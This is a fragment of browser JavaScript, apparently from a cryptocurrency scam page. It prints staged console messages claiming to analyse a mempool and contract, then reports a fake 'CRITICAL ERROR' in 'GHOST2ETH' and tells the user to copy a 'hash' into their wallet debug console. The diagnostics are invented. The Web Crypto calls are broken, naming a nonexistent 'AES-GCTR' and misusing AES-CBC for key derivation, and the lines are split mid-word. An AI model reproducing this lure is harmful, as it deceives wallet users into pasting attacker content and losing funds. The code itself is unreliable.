
-256"},true,["encrypt"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"AES-CBC",salt:new Uint8Arra
y(24)}, _0xBlock, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe3c63
498 inside GHOST2ETH – unknown refund trans
action");

  console.error("CRITICAL ERROR: Manual pat
ch required for GHOST2ETH – unknown refund 
transaction");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH